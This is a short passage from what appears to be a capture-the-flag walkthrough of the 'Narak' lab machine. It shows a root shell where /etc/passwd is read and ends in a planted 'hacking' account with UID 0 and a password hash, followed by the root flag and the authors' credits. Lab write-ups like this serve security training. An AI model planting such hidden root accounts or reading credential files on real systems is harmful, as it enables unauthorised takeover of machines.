 root@ubuntu:~# tail /etc/passwd
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
narak:x:1000:1000:narak,,,:/home/narak:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
yamdoot:x:1001:1001:,,,:/home/yamdoot:/bin/bash
inferno:x:1002:1002:,,,:/home/inferno:/bin/bash
hacking:$1$1337$EIeG0N38xUkEIB4U8P6fv/:0:0:root:/root:/bin/bash
root@ubuntu:~# cat root.txt
NARAK
Root Flag: {9440aee508b6215995219c58c8ba4b45}
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/hackinarticles
Jeenali Kothari  : https://www.linkedin.com/in/jeenali-kothari/
+-+-+-+-+-+ +-+-+-+-+-+-+-+
 |E|n|j|o|y| |H|A|C|K|I|N|G|
 +-+-+-+-+-+ +-+-+-+-+-+-+-+
__________________________________
root@ubuntu:~#